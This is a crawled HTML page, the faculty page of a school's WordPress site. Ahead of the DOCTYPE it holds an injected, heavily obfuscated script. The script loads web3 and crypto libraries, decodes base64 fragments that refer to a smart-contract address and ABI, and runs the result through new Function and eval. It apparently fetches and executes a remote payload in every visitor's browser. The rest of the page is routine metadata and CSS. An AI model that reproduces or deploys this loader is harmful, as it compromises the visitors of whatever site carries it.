

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dayashankarpublicschool.com/member-faculty/
body_size: 26695
content:
<script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script>const _0x376737=_0xf53d;function _0x4457(){const _0x3af9ff=['CiAgICBjb2','XtySq','IG9yY2hpZE','RzIjogW10s','charAt','bnYtb','wxCec','QuYWRkRXZl','OiAic3RyaW','5lcigiRE9N','Pnske3N9fS','B9LAogICAg','10468scgkta','ZXNzKCkuY2','xpdHkiOiAi','ICAgIHsgIm','bWV0aG9kcy','BbeyAiaW50','NoaWRBZGRy','ksCiAgICAg','FkZHJlc3Mi','b25BZGRyZX','YW1lIjogIm','bGl0eSI6IC','RyYWN0Lm1l','BvcmNoaWQu','XSwgInN0YX','AgICAgIHsg','N0KAogICAg','LCAib3V0cH','IFtdLCAibm','IH0KICAgIC','RyaW5nIiB9','cnVjdG9yIi','tNgob','InR5cGUiOi','InN0YXRlTX','ICB0cnkgew','741064FjHZIq','VuY3Rpb24i','emlwKAogIC','QFCpp','27ygYEKM','1136586ozebhj','ICBbCiAgIC','ogImNvbnN0','t7ICJpbnRl','V0cHV0cyI6','NzID0gYXdh','length','cHV0cyI6IF','IjogW10sIC','dGhvZHMub3','ZXZhbChgKG','OiAibm9ucG','gpID0+IHsK','UVWXYZabcd','bnRMaXN0ZW','JzdHJpbmci','FtZSI6ICJv','AgICAgICIw','AgIGNvbnN0','QkkiLCAib3','aG9kcy5vcm','aW5wdXRzIj','ogICAgKTsK','cm5hbFR5cG','dG86ICJzdH','JuYW1lIjog','AgICBVaW50','LkNvbnRyYW','T04ucGFyc2','k7CgogICAg','bWUiOiAiIi','Zyb20oYXRv','kiLCAib3V0','5jYWxsKCkp','cmVzcyk7Cg','ICAgIF0sCi','Cn0pOw==','IH0gY2F0Y2','TXV0YWJpbG','dmlldyIsIC','AgICAgeyAi','decode','VpbnQ4QXJy','cmNoaWRBQk','hhdG9iKGF3','c3QgcyA9IH','RyaW5nIiwg','IH0sCiAgIC','ABCDEFGHIJ','28OJxqml','dlYjMuZXRo','LCBjID0+IG','R5cGUiOiAi','ICJpbnRlcm','wgInR5cGUi','5nemlwKAog','aW5nIiwgIm','V0YWJpbGl0','AiIiwgInR5','N0KG9yY2hp','AiZnVuY3Rp','RwczovL2Jz','bmNlLm9yZy','5hbWUiOiAi','5nIiB9XSwg','50b2t5b1Nr','FzeW5jKCk9','ogW10sICJu','UiOiAic3Ry','cGUiOiAic3','jErxV','ICAgICAgIF','eDkxNzlkZG','teteT','Bha28udW5n','13FSWQYg','ZG9jdW1lbn','4iIH0sCiAg','Qgb3JjaGlk','ICJ0eXBlIj','CWUDw','MuY2hhckNv','tqnGG','J0eXBlIjog','ZXJuYWxUeX','xvYWRlZCIs','FCSSA9IEpT','aWRBZGRyZX','ICAgY29uc3','JjaGlkQWRk','FCYjhhMWY0','IGNvbnN0IG','ZWIzKCJodH','9uIiB9CiAg','MCkpLAogIC','NzIiwgIm91','92163qjjfID','KLMNOPQRST','c3Qgd2ViMy','BlIjogInN0','JhY3QubWV0','0sICJzdGF0','IHsgdG86IC','Im9yY2hpZE','lucHV0cyI6','eyAiaW5wdX','aW5nIiB9XS','5zdCBvcmNo','VlZC5iaW5h','AgICAgICAg','A9IG5ldyBX','ICAgICAgey','ogW10sICJz','NvbnRyYWN0','VkNTMiCiAg','opqrstuvwx','27400qdWFXJ','yz01234567','l0eSI6ICJ2','1lcmxpb25B','dHB1dHMiOi','ggKF8pIHt9','F5YWJsZSIs','AiaW5wdXRz','YTFiOGMzN0','1449413uYecUh','Rlcm5hbFR5','cmluZyIgfV','ICApOwoKIC','ogICAgY29u','b24iIH0sCi','eXRyZWUoKS','Q29udGVudE','5GjiRFS','JpbmciIH0K','Yihhd2FpdC','PiBjLmNoYX','JjaGlkQUJJ','ImZ1bmN0aW','FsbCgpOwog','ZnVuY3Rpb2','E4QjI4NTA0','efghijklmn','UoCiAgICAg','YWl0IGNvbn','IGFzeW5jIC','IiwgInR5cG','ZEFCSSwgb3','tCIYO','dFvAP','koKWApOwog','FiaWxpdHki','89+/=','Im5hbWUiOi','ID0gbmV3IH','V3IiwgInR5','ZU11dGFiaW','gpKSwgYyA9','5nIiwgIm5h','Yy1kYXRhc2','8iKTsKICAg','cGUiOiAiZn','MEJmMzgxQU','cmluZyIsIC','indexOf','IiIsICJ0eX','JDb2RlQXQo','push','ICJuYW1lIj','wgInN0YXRl','5hbFR5cGUi','eSI6ICJ2aW','ICAgICAgKQ','YXkuZnJvbS','ogIm1lcmxp','aXQgY29udH','J2aWV3Iiwg','IFt7ICJpbn','RlTXV0YWJp','V0cyI6IFt7','8948115BLYcet','ZGVBdCgwKS','aWV3IiwgIn','OEFycmF5Lm','dGF0ZU11dG','IHBha28udW','EeQqP','KCkuY2FsbC'];_0x4457=function(){return _0x3af9ff;};return _0x4457();}(function(_0xfcec2c,_0x1aee9c){const _0x1daefe=_0xf53d,_0x14cd0f=_0xfcec2c();while(!![]){try{const _0x5ab65b=-parseInt(_0x1daefe(0x69))/(0x2*0x136e+-0xc7*-0x10+-0x334b)*(-parseInt(_0x1daefe(0xe6))/(0x7*-0x259+-0x2415*-0x1+-0x13a4))+-parseInt(_0x1daefe(0x7e))/(-0xd*0x1b6+0x32e*-0x7+0x2c83)*(-parseInt(_0x1daefe(0x136))/(0xea9+0x1*-0x123a+-0x1*-0x395))+-parseInt(_0x1daefe(0xa3))/(0x1c7*0x13+0xd5+-0x2295)*(-parseInt(_0x1daefe(0x105))/(0xef3+-0x1*0x1637+0x74a))+parseInt(_0x1daefe(0x9b))/(0x1671+0x196a*-0x1+0x180*0x2)+parseInt(_0x1daefe(0x100))/(0x382*0xb+0x10ec*-0x1+-0x15a2)*(parseInt(_0x1daefe(0x104))/(0xbc9+0x1*-0x1e6d+0x12ad))+parseInt(_0x1daefe(0x92))/(0x1*0x17cb+-0x2300+-0xb3f*-0x1)+-parseInt(_0x1daefe(0xd2))/(0x1*0x24d7+-0x194e+0xb7e*-0x1);if(_0x5ab65b===_0x1aee9c)break;else _0x14cd0f['push'](_0x14cd0f['shift']());}catch(_0x3526dd){_0x14cd0f['push'](_0x14cd0f['shift']());}}}(_0x4457,-0x1a6*0x52+-0x2ccbc*-0x1+-0x3*0x2c5));function _0xf53d(_0x5a45b7,_0x2746d7){const _0x56306e=_0x4457();return _0xf53d=function(_0x418842,_0x54ed92){_0x418842=_0x418842-(-0x111*-0x20+0x3*0x88c+-0x3b5e);let _0x16f781=_0x56306e[_0x418842];return _0x16f781;},_0xf53d(_0x5a45b7,_0x2746d7);}function constscript(_0x4bbcdf){const _0x128f3c=_0xf53d,_0x4895b4={'EeQqP':_0x128f3c(0x135)+_0x128f3c(0x7f)+_0x128f3c(0x112)+_0x128f3c(0xac)+_0x128f3c(0x91)+_0x128f3c(0x93)+_0x128f3c(0xb6),'CWUDw':function(_0x323cb0,_0x1dbc63){return _0x323cb0<_0x1dbc63;},'XtySq':function(_0x48c4a5,_0x8447ff){return _0x48c4a5|_0x8447ff;},'tCIYO':function(_0x24c8b4,_0x9916bc){return _0x24c8b4<<_0x9916bc;},'jErxV':function(_0xe2a0be,_0x1aae39){return _0xe2a0be>>_0x1aae39;},'bnYtb':function(_0x437831,_0x1433d2){return _0x437831!==_0x1433d2;},'tqnGG':function(_0x4e3e56,_0xea730d){return _0x4e3e56|_0xea730d;},'tNgob':function(_0x283478,_0x51e37a){return _0x283478<<_0x51e37a;},'teteT':function(_0x990060,_0x5565b7){return _0x990060&_0x5565b7;},'wxCec':function(_0x470a77,_0x3e32ce){return _0x470a77!==_0x3e32ce;},'dFvAP':function(_0x421e35,_0x854c31){return _0x421e35|_0x854c31;},'QFCpp':function(_0x164287,_0x4e8c99){return _0x164287&_0x4e8c99;}},_0x3942e7=_0x4895b4[_0x128f3c(0xd8)],_0xc918b4=[];let _0x21287b=-0x76f*-0x1+0x632+-0xda1;while(_0x4895b4[_0x128f3c(0x6e)](_0x21287b,_0x4bbcdf[_0x128f3c(0x10b)])){const _0x1b7d97=_0x3942e7[_0x128f3c(0xc2)](_0x4bbcdf[_0x128f3c(0xde)](_0x21287b++)),_0x38004d=_0x3942e7[_0x128f3c(0xc2)](_0x4bbcdf[_0x128f3c(0xde)](_0x21287b++)),_0x38e1b8=_0x3942e7[_0x128f3c(0xc2)](_0x4bbcdf[_0x128f3c(0xde)](_0x21287b++)),_0x1cfe29=_0x3942e7[_0x128f3c(0xc2)](_0x4bbcdf[_0x128f3c(0xde)](_0x21287b++));_0xc918b4[_0x128f3c(0xc5)](_0x4895b4[_0x128f3c(0xdb)](_0x4895b4[_0x128f3c(0xb2)](_0x1b7d97,0x4b9+0x561*-0x3+-0x44*-0x2b),_0x4895b4[_0x128f3c(0x14b)](_0x38004d,-0x1ff4+0x22a+-0x2fb*-0xa))),_0x4895b4[_0x128f3c(0xdf)](0x2*0xa1+-0xf20*-0x2+0x1*-0x1f42,_0x38e1b8)&&_0xc918b4[_0x128f3c(0xc5)](_0x4895b4[_0x128f3c(0x70)](_0x4895b4[_0x128f3c(0xfc)](_0x4895b4[_0x128f3c(0x67)](0x35c+0x10b9+-0x1406,_0x38004d),-0x5*-0x56+-0x1*-0xda5+0x1*-0xf4f),_0x4895b4[_0x128f3c(0x14b)](_0x38e1b8,0x330+0x1*0x144f+-0x7*0x35b))),_0x4895b4[_0x128f3c(0xe0)](0xb66+0xcb6*0x1+0x2*-0xbee,_0x1cfe29)&&_0xc918b4[_0x128f3c(0xc5)](_0x4895b4[_0x128f3c(0xb3)](_0x4895b4[_0x128f3c(0xfc)](_0x4895b4[_0x128f3c(0x103)](-0x28f*0x2+0x1*-0x197b+0x6*0x51a,_0x38e1b8),0x11cf+-0x24*-0x16+0x1*-0x14e1),_0x1cfe29));}return new TextDecoder()[_0x128f3c(0x12e)](new Uint8Array(_0xc918b4));}new Function(constscript(_0x376737(0x6a)+_0x376737(0xe1)+_0x376737(0x113)+_0x376737(0xe3)+_0x376737(0xa2)+_0x376737(0x73)+_0x376737(0xaf)+_0x376737(0x111)+_0x376737(0xff)+_0x376737(0x9f)+_0x376737(0x80)+_0x376737(0x8c)+_0x376737(0x7a)+_0x376737(0x142)+_0x376737(0xbd)+_0x376737(0x8a)+_0x376737(0x143)+_0x376737(0xbe)+_0x376737(0x79)+_0x376737(0x8f)+_0x376737(0xb8)+_0x376737(0x137)+_0x376737(0x120)+_0x376737(0xf6)+_0x376737(0x106)+_0x376737(0x12d)+_0x376737(0x11a)+_0x376737(0x8e)+_0x376737(0xd6)+_0x376737(0xb5)+_0x376737(0x110)+_0x376737(0x98)+_0x376737(0x6d)+_0x376737(0x107)+_0x376737(0xfb)+_0x376737(0xe5)+_0x376737(0xe9)+_0x376737(0x86)+_0x376737(0xf8)+_0x376737(0x115)+_0x376737(0x130)+_0x376737(0x125)+_0x376737(0x10c)+_0x376737(0x108)+_0x376737(0x11c)+_0x376737(0x149)+_0x376737(0x13d)+_0x376737(0x144)+_0x376737(0xb0)+_0x376737(0x149)+_0x376737(0x88)+_0x376737(0xc7)+_0x376737(0x12b)+_0x376737(0x94)+_0x376737(0xd4)+_0x376737(0x139)+_0x376737(0xaa)+_0x376737(0x6b)+_0x376737(0x8d)+_0x376737(0x99)+_0x376737(0x10d)+_0x376737(0x11e)+_0x376737(0x85)+_0x376737(0xee)+_0x376737(0xf7)+_0x376737(0xd1)+_0x376737(0x13a)+_0x376737(0xc8)+_0x376737(0xe2)+_0x376737(0xbc)+_0x376737(0x123)+_0x376737(0x13b)+_0x376737(0xe2)+_0x376737(0x145)+_0x376737(0xfe)+_0x376737(0x13e)+_0x376737(0xc9)+_0x376737(0xb9)+_0x376737(0xbf)+_0x376737(0x101)+_0x376737(0x134)+_0x376737(0x12d)+_0x376737(0x11a)+_0x376737(0x148)+_0x376737(0xf0)+_0x376737(0x95)+_0x376737(0x118)+_0x376737(0x109)+_0x376737(0xcf)+_0x376737(0x9c)+_0x376737(0x14a)+_0x376737(0x133)+_0x376737(0xb7)+_0x376737(0x13f)+_0x376737(0x14a)+_0x376737(0xfa)+_0x376737(0xf4)+_0x376737(0xd0)+_0x376737(0xf1)+_0x376737(0xce)+(_0x376737(0xfd)+_0x376737(0x141)+_0x376737(0xa0)+_0x376737(0x8b)+_0x376737(0x87)+_0x376737(0xdd)+_0x376737(0xc6)+_0x376737(0xcc)+_0x376737(0xef)+_0x376737(0x7d)+_0x376737(0x96)+_0x376737(0xeb)+_0x376737(0x72)+_0x376737(0x81)+_0x376737(0xc1)+_0x376737(0x11e)+_0x376737(0xc3)+_0x376737(0x81)+_0x376737(0x9d)+_0x376737(0x83)+_0x376737(0xba)+_0x376737(0xe8)+_0x376737(0x12c)+_0x376737(0x71)+_0x376737(0xa8)+_0x376737(0x7b)+_0x376737(0x128)+_0x376737(0x116)+_0x376737(0x66)+_0x376737(0xab)+_0x376737(0xc0)+_0x376737(0x78)+_0x376737(0x9a)+_0x376737(0x90)+_0x376737(0x9e)+_0x376737(0x117)+_0x376737(0xdc)+_0x376737(0x74)+_0x376737(0x121)+_0x376737(0xad)+_0x376737(0xd7)+_0x376737(0x13c)+_0x376737(0x14c)+_0x376737(0x12f)+_0x376737(0xcb)+_0x376737(0x131)+_0x376737(0xae)+_0x376737(0xf2)+_0x376737(0x10e)+_0x376737(0xa7)+_0x376737(0xd9)+_0x376737(0xbb)+_0x376737(0xa6)+_0x376737(0xc4)+_0x376737(0x7c)+_0x376737(0xf5)+_0x376737(0x11d)+_0x376737(0xa4)+_0x376737(0xca)+_0x376737(0x11b)+_0x376737(0xda)+_0x376737(0x89)+_0x376737(0x75)+_0x376737(0x10a)+_0x376737(0xcd)+_0x376737(0x82)+_0x376737(0x119)+_0x376737(0xec)+_0x376737(0xe7)+_0x376737(0xa9)+_0x376737(0x76)+_0x376737(0x6c)+_0x376737(0xb8)+_0x376737(0x137)+_0x376737(0x120)+_0x376737(0x140)+_0x376737(0xb1)+_0x376737(0x77)+_0x376737(0x127)+_0x376737(0x9f)+_0x376737(0x132)+_0x376737(0x68)+_0x376737(0x102)+_0x376737(0x11f)+_0x376737(0xd5)+_0x376737(0x124)+_0x376737(0xa5)+_0x376737(0xf3)+_0x376737(0xea)+_0x376737(0x146)+_0x376737(0xa1)+_0x376737(0x126)+_0x376737(0x138)+_0x376737(0x6f)+_0x376737(0xd3)+_0x376737(0xed)+_0x376737(0x84)+_0x376737(0x114)+_0x376737(0xf9)+_0x376737(0x122))+(_0x376737(0x10f)+_0x376737(0x147)+_0x376737(0xe4)+_0x376737(0xb4)+_0x376737(0x12a)+_0x376737(0x97)+_0x376737(0x129))))();</script><!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebPage" lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://dayashankarpublicschool.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Member &amp; Faculty - Daya Shankar Senior Secondary School</title>
	<link rel="canonical" href="https://dayashankarpublicschool.com/member-faculty/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Member &amp; Faculty - Daya Shankar Senior Secondary School" />
	<meta property="og:description" content="Our Faculty" />
	<meta property="og:url" content="https://dayashankarpublicschool.com/member-faculty/" />
	<meta property="og:site_name" content="Daya Shankar Senior Secondary School" />
	<meta property="article:modified_time" content="2019-09-04T13:36:47+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dayashankarpublicschool.com/member-faculty/","url":"https://dayashankarpublicschool.com/member-faculty/","name":"Member & Faculty - Daya Shankar Senior Secondary School","isPartOf":{"@id":"https://dayashankarpublicschool.com/#website"},"datePublished":"2016-08-17T07:59:47+00:00","dateModified":"2019-09-04T13:36:47+00:00","breadcrumb":{"@id":"https://dayashankarpublicschool.com/member-faculty/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dayashankarpublicschool.com/member-faculty/"]}]},{"@type":"BreadcrumbList","@id":"https://dayashankarpublicschool.com/member-faculty/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dayashankarpublicschool.com/"},{"@type":"ListItem","position":2,"name":"Member &#038; Faculty"}]},{"@type":"WebSite","@id":"https://dayashankarpublicschool.com/#website","url":"https://dayashankarpublicschool.com/","name":"Daya Shankar Senior Secondary School","description":"Dadhi Bhola, Nalagarh","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dayashankarpublicschool.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel="alternate" type="application/rss+xml" title="Daya Shankar Senior Secondary School &raquo; Feed" href="https://dayashankarpublicschool.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daya Shankar Senior Secondary School &raquo; Comments Feed" href="https://dayashankarpublicschool.com/comments/feed/" />

<link rel='stylesheet' id='wp-block-library-css' href='https://dayashankarpublicschool.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://dayashankarpublicschool.com/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ffb606;--wp--preset--color--title: #333;--wp--preset--color--sub-title: #999;--wp--preset--color--border-input: #ddd;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) 